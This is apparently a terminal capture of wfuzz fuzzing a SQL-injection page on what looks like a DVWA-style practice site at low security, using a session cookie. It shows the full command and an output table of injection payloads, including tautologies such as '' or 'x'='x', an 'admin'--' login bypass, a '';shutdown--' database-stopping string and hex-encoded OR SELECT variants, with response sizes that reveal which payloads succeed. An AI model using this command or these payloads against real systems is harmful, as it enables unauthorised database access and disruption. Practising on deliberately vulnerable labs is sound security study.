 192:~ myh0st$ wfuzz -z file,SQL.txt -u "http://vul.xazlsec.com:8080/vulnerabilities/sqli/?id=FUZZ&Submit=Submit" -b "PHPSESSID=isaaiqpa5i849bd933l9jlv3ot; security=low"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://vul.xazlsec.com:8080/vulnerabilities/sqli/?id=FUZZ&Submit=Submit
Total requests: 272
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        0 L      29 W       160 Ch      "'"
000000012:   200        108 L    237 W      4207 Ch     "\x23"
000000011:   200        108 L    237 W      4207 Ch     "= --"
000000013:   200        108 L    237 W      4207 Ch     "\x27"
000000006:   200        0 L      29 W       158 Ch      "' --"
000000002:   200        108 L    237 W      4207 Ch     """
000000003:   200        108 L    237 W      4207 Ch     "#"
000000007:   200        0 L      29 W       158 Ch      "--';"
000000009:   200        0 L      30 W       162 Ch      "= '"
000000008:   200        0 L      29 W       158 Ch      "' ;"
000000005:   200        108 L    237 W      4207 Ch     "--"
000000010:   200        108 L    237 W      4207 Ch     "= ;"
000000014:   200        0 L      30 W       169 Ch      "\x3D \x3B'"
000000016:   200        108 L    237 W      4207 Ch     "\x27\x4F\x52 SELECT *"
000000004:   200        108 L    237 W      4207 Ch     "-"
000000020:   200        0 L      29 W       168 Ch      "';shutdown--"
000000024:   200        108 L    237 W      4207 Ch     "" or "x"="x"
000000023:   200        108 L    278 W      4549 Ch     "' or 'x'='x"
000000022:   200        108 L    278 W      4539 Ch     "' or ''='"
000000021:   200        0 L      29 W       161 Ch      "<>"'%;)(&+"
000000019:   200        0 L      29 W       158 Ch      "admin'--"
000000018:   200        0 L      30 W       166 Ch      "'or select *"
000000015:   200        108 L    237 W      4207 Ch     "\x3D \x27"
000000017:   200        108 L    237 W      4207 Ch     "\x27\x6F\x72 SELECT *"
000000025:   200        0 L      31 W       170 Ch      "') or ('x'='x"
000000027:   200        0 L      29 W       158 Ch      "' or 0=0 --"
000000031:   200        108 L    237 W      4207 Ch     "" or 0=0 #"